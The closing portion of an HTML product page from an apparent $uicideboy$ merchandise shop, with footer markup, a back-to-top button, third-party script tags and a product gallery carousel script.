                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our world-class team designed this product for you, with a range of high quality and beautiful design products. They are not only for your unique everyday style, but can also be part of your special moments in life.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; $uicideboy$ Shop - Official $uicideboy$ Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://suicideboys.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://suicideboys.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://suicideboys.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:37:01.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:37:01.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://suicideboys.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://suicideboys.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://suicideboys.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://suicideboys.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
